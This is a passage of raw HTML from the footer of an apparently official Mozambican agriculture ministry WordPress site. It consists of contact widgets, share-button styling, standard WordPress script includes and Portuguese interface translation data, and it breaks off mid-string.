                            <div class="footer-columns">
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-22" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>DIRECÇÃO DO MINISTÉRIO</span></h3><div class="textwidget custom-html-widget"><img class="size-full alignleft" src="/wp-content/uploads/2025/04/ROBERTO_MITO.jpg" alt="" width="110" height="148"/>
<font size = "4">Ministro da Agricultura, Ambiente e Pescas</font><br />
<font size = "4"><b>ROBERTO MITO ALBINO</b></font><br />
</div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-30" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Contactos</span></h3><div class="textwidget custom-html-widget"><img class="size-full wp-image-1049 alignleft" src="/wp-content/uploads/2017/12/icon.png" alt="" width="40" height="40" />Ministério da Agricultura, Ambiente e Pescas
<br>
<font size = "2">
<b>Endereço:</b> Praça dos Heróis Moçambicanos, Cidade de Maputo - Moçambique
<br>
<b>Caixa postal:</b> C.P. 1406
<b>Telefone:</b> +258 21468200 || Linha Verde: +258 843438999
<b>Fax:</b> +258-21-4874121
<b>E-mail:</b> geral@maap.gov.mz ou geral@agricultura.gov.mz
<br>
<a href="/ministerio/conctactos/">&#10162; &nbsp;Outros Contactos</a>
</font><br /></div></aside>                                    </div>
                                                                    <div class="footer-sidebar acme-col-3">
                                        <aside id="custom_html-31" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Acessos</span></h3><div class="textwidget custom-html-widget"><a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-email-alt" style="background-color: #33809e; color: #ffffff;" target="_blank" rel="nofollow" href="https://mail.maap.gov.mz/owa">Correio Electrónico</a>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-category" style="background-color: #33809e; color: #ffffff;" target="_self" rel="nofollow" >Secretaria Virtual</a>
<hr/>
<a class="fasc-button fasc-size-medium fasc-type-glossy fasc-ico-before dashicons-admin-network" style="background-color: #7c851d; color: #ffffff;" rel="nofollow" href="/sistemas/">Sistemas e Plataformas</a></div></aside>                                    </div>
                                                            </div>
                        </div><!-- #foter-top -->
                        <div class="clearfix"></div>
                                    </div><!-- top-bottom-->
                                <div class="footer-copyright border text-center">
                    <p>
                                                    Copyright © 2025 - Todos os Direitos Reservados                                            </p>
                                    </div>
            </div><!-- footer-wrapper-->
        </footer><!-- #colophon -->
        <!-- *****************************************
                 Footer section ends
        ****************************************** -->
                <a class="sm-up-container" href="#"><i class="fa fa-angle-up sm-up"></i></a>
                </div><!-- #page -->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dupermagpro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1758765391' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.js?ver=1759974974" id="embedpress-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/plyr.polyfilled.js?ver=1759974974" id="embedpress-plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/carousel.min.js?ver=1759974974" id="embedpress-carousel-vendor-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/glider.min.js?ver=1759974974" id="embedpress-glider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/pdfobject.js?ver=1759974974" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/vimeo-player.js?ver=1759974974" id="embedpress-vimeo-player-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/vendor/ytiframeapi.js?ver=1759974974" id="embedpress-ytiframeapi-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Tilde":["Til"],"Backtick":["Ap\u00f3strofo"],"Period":["Ponto"],"Comma":["V\u00edrgula"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%s applied.":["%s aplicado."],"%s removed.":["%s removido."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"%1$s Block. Row %2$d":["Bloco de %1$s. Linha %2$d"],"Design":["Design"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloco de %1$s. Coluna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloco de %1$s. Coluna %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["Bloco de %1$s. Linha %2$d. %3$s"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Embeds":["Conte\u00fados incorporados"],"Text":["Texto"],"Widgets":["Widgets"],"Theme":["Tema"],"Media":["Multim\u00e9dia"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"You are probably offline.":["Provavelmente est\u00e1 offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao carregar o conte\u00fado multim\u00e9dia. Se for uma fotografia ou imagem de grandes dimens\u00f5es, por favor reduza o tamanho e tente novamente."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"An unknown error occurred.":["Ocorreu um erro desconhecido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.agricultura.gov.mz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "532d62ca38" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.agricultura.gov.mz/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'pt_PT', {"months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j F, Y G:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"pt_PT","months":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"monthsShort":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"weekdays":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"weekdaysShort":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"Daqui a %s","past":"H\u00e1 %s","s":"um segundo","ss":"%d segundos","m":"um minuto","mm":"%d minutos","h":"uma hora","hh":"%d horas","d":"um dia","dd":"%d dias","M":"um m\u00eas","MM":"%d meses","y":"um ano","yy":"%d anos"},"startOfWeek":1},"formats":{"time":"H:i","date":"d\/m\/Y","datetime":"j F, Y G:i","datetimeAbbreviated":"j \\d\\e M \\d\\e Y G:i"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Maputo","abbr":"CAT"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-27 23:38:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"December":["Dezembro"],"November":["Novembro"],"October":["Outubro"],"September":["Setembro"],"August":["Agosto"],"July":["Julho"],"June":["Junho"],"May":["Maio"],"April":["Abril"],"March":["Mar\u00e7o"],"February":["Fevereiro"],"January":["Janeiro"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%s\"."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada tem um valor de \"%1$s\". O estilo seleccionado \u00e9 \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\"."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selec\u00e7\u00e3o da cor e do estilo da borda. A cor seleccionada chama-se \"%1$s\" e tem um valor de \"%2$s\". O estilo seleccionado \u00e9 \"%3$s\"."],"%s items selected":["%s itens selecionados"],"Select AM or PM":["Seleccione AM ou PM"],"Select an item":["Seleccionar um item"],"No items found":["Nenhum item encontrado"],"Remove color: %s":["Remover cor: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados esquerdo e direito"],"Top and bottom sides":["Lados superior e inferior"],"Right side":["Lado direito"],"Left side":["Lado esquerdo"],"Bottom side":["Lado inferior"],"Top side":["Lado superior"],"Large viewport largest dimension (lvmax)":["Maior dimens\u00e3o de janela grande (lvmax)"],"Small viewport largest dimension (svmax)":["Maior dimens\u00e3o de janela pequena (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Maior dimens\u00e3o de janela din\u00e2mica (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Menor dimens\u00e3o de janela din\u00e2mica (dvmin)"],"Dynamic viewport width or height (dvb)":["Largura ou altura de janela din\u00e2mica (dvb)"],"Dynamic viewport width or height (dvi)":["Largura ou altura de janela din\u00e2mica (dvi)"],"Dynamic viewport height (dvh)":["Altura de janela din\u00e2mica (dvh)"],"Dynamic viewport width (dvw)":["Largura de janela din\u00e2mica (dvw)"],"Large viewport smallest dimension (lvmin)":["Menor dimens\u00e3o de janela grande (lvmin)"],"Large viewport width or height (lvb)":["Largura ou altura de janela grande (lvb)"],"Large viewport width or height (lvi)":["Largura ou altura de janela grande (lvi)"],"Large viewport height (lvh)":["Altura de janela grande (lvh)"],"Large viewport width (lvw)":["Largura de janela grande (lvw)"],"Small viewport smallest dimension (svmin)":["Menor dimens\u00e3o de janela pequena (svmin)"],"Small viewport width or height (svb)":["Largura ou altura de janela pequena (svb)"],"Viewport smallest size in the block direction (svb)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o do bloco (svb)"],"Small viewport width or height (svi)":["Largura ou altura de janela pequena (svi)"],"Viewport smallest size in the inline direction (svi)":["Menor dimens\u00e3o de janela na direc\u00e7\u00e3o em linha (svi)"],"Small viewport height (svh)":["Altura de janela pequena (svh)"],"Small viewport width (svw)":["Largura de janela pequena (svw)"],"No color selected":["Nenhuma cor seleccionada"],"Notice":["Notifica\u00e7\u00e3o"],"Error notice":["Notifica\u00e7\u00e3o de erro"],"Information notice":["Notifica\u00e7\u00e3o de informa\u00e7\u00e3o"],"Warning notice":["Notifica\u00e7\u00e3o de aviso"],"Focal point top position":["Posi\u00e7\u00e3o superior do ponto focal"],"Focal point left position":["Posi\u00e7\u00e3o esquerda do ponto focal"],"Scrollable section":["Sec\u00e7\u00e3o com scroll"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["%d resultado inicial carregado. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar.","%d resultados iniciais carregados. Escreva para filtrar todos os resultados dispon\u00edveis. Utilize as teclas de seta para cima e para baixo para navegar."],"Extra Extra Large":["Muito muito grande"],"Show details":["Mostrar detalhes"],"Decrement":["Diminuir"],"Increment":["Aumentar"],"All options reset":["Repor todas as op\u00e7\u00f5es"],"All options are currently hidden":["Todas as op\u00e7\u00f5es est\u00e3o de momento escondidas"],"%s is now visible":["%s est\u00e1 agora vis\u00edvel"],"%s hidden and reset to default":["%s foi escondido e reposto para valores por omiss\u00e3o"],"%s reset to default":["%s reposto para valores por omiss\u00e3o"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["N\u00e3o definido"],"%1$s. Selected":["%1$s. Seleccionado"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionado. H\u00e1 %2$d evento","%1$s. Seleccionado. H\u00e1 %2$d eventos"],"View next month":["Ver m\u00eas seguinte"],"View previous month":["Ver m\u00eas anterior"],"Border color and style picker":["Selector de cor e estilo da borda"],"Loading \u2026":["A carregar\u2026"],"All sides":["Todos os lados"],"Bottom border":["Borda inferior"],"Right border":["Borda direita"],"Left border":["Borda esquerda"],"Top border":["Borda superior"],"Border color picker.":["Selector da cor da borda."],"Border color and style picker.":["Selector de cor e estilo da borda."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de cor personalizada. A cor actualmente seleccionada chama-se \"%1$s\" e tem o valor \"%2$s\"."],"Link sides":["Ligar lados"],"Unlink sides":["Desligar lados"],"Reset all":["Repor tudo"],"Button label to reveal tool panel options\u0004%s options":["Op\u00e7\u00f5es de %s"],"Hide and reset %s":["Esconder e repor %s"],"Reset %s":["Repor %s"],"Search %s":["Pesquisar %s"],"Set custom size":["Definir tamanho personalizado"],"Use size preset":["Usar tamanho pr\u00e9-definido"],"Currently selected font size: %s":["Tamanho de letra seleccionado: %s"],"Highlights":["Destaques"],"Size of a UI element\u0004Extra Large":["Muito grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["M\u00e9dio"],"Size of a UI element\u0004Small":["Pequeno"],"Size of a UI element\u0004None":["Nenhum"],"Currently selected: %s":["Seleccionado: %s"],"Reset colors":["Repor cores"],"Reset gradient":["Repor gradiente"],"Remove all colors":["Remover todas as cores"],"Remove all gradients":["Remover todos os gradientes"],"Color options":["Op\u00e7\u00f5es da cor"],"Gradient options":["Op\u00e7\u00f5es do gradiente"],"Add color":["Adicionar cor"],"Add gradient":["Adicionar gradiente"],"Gradient name":["Nome do gradiente"],"Color %s":["Cor %s"],"Color format":["Formato de cor"],"Hex color":["Cor hexadecimal"],"Invalid item":["Item inv\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Bicolor: %s"],"Duotone code: %s":["C\u00f3digo bicolor: %s"],"%1$s. There is %2$d event":["%1$s. Existe %2$d evento","%1$s. Existem %2$d eventos"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Pontos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Polegadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["Altura-x das letras (ex)"],"Width of the zero (0) character (ch)":["Largura de zero (0) caracteres (ch)"],"Viewport largest dimension (vmax)":["Dimens\u00e3o maior da janela (vmax)"],"Viewport smallest dimension (vmin)":["Dimens\u00e3o menor da janela (vmin)"],"Percent (%)":["Percentagem (%)"],"Border width":["Espessura da borda"],"Dotted":["Pontilhado"],"Dashed":["Tracejado"],"Viewport height (vh)":["Altura do ecr\u00e3 (vh)"],"Viewport width (vw)":["Largura do ecr\u00e3 (vw)"],"Relative to root font size (rem)":["Relativo ao tamanho de letra principal (rem)"],"Relative to parent font size (em)":["Relativo ao tamanho de letra superior (em)"],"Pixels (px)":["P\u00edxeis (px)"],"Percentage (%)":["Percentagem (%)"],"Close search":["Fechar pesquisa"],"Search in %s":["Pesquisar em %s"],"Select unit":["Seleccionar unidade"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Pr\u00e9-visualiza\u00e7\u00e3o de multim\u00e9dia"],"Coordinated Universal Time":["Tempo Universal Coordenado"],"Color name":["Nome da cor"],"Reset search":["Reiniciar pesquisa"],"Box Control":["Controlo da caixa"],"Alignment Matrix Control":["Controlo da matriz de alinhamento"],"Bottom Center":["Inferior ao centro"],"Center Right":["Centro \u00e0 direita"],"Center Left":["Centro \u00e0 esquerda"],"Top Center":["Superior ao centro"],"Solid":["S\u00f3lido"],"Finish":["Concluir"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controlos guia"],"Gradient: %s":["Gradiente: %s"],"Gradient code: %s":["C\u00f3digo do gradiente: %s"],"Remove Control Point":["Remover ponto de controlo"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Utilize as setas esquerda e direita ou arraste com o rato para alterar a posi\u00e7\u00e3o do gradiente. Prima o bot\u00e3o para alterar a cor ou remover o ponto de controlo."],"Gradient control point at position %1$s%% with color code %2$s.":["Ponto de controlo do gradiente na posi\u00e7\u00e3o %1$s%% com o c\u00f3digo de cor %2$s."],"Extra Large":["Muito grande"],"Small":["Pequeno"],"Angle":["\u00c2ngulo"],"Separate with commas or the Enter key.":["Separe com v\u00edrgulas ou a tecla enter."],"Separate with commas, spaces, or the Enter key.":["Separe com v\u00edrgulas, espa\u00e7os ou a tecla enter."],"Copied!":["Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de itens"],"Category":["Categoria"],"Z \u2192 A":["Z \u2192 A"],"A \u2192 Z":["A \u2192 Z"],"Oldest to newest":["Do mais antigo para o mais recente"],"Newest to oldest":["Do mais recente para o mais antigo"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Remove item":["Remover item"],"Item removed.":["Item removido."],"Item added.":["Item adicionado."],"Add item":["Adicionar item"],"Reset":["Repor"],"(opens in a new tab)":["(abre num novo separador)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de cor: %s"],"Custom color picker":["Selector de cor personalizada"],"No results.":["Sem resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, use as teclas de seta para cima e para baixo para navegar.","%d resultados encontrados, use as teclas de seta para cima e para baixo para navegar."],"Time":["Hora"],"Day":["Dia"],"Month":["M\u00eas"],"Date":["Data"],"Hours":["Horas"],"Item selected.":["Item seleccionado."],"Previous":["Anterior"],"Year":["Ano"],"Custom Size":["Tamanho personalizado"],"Back":["Voltar"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Largue os ficheiros a 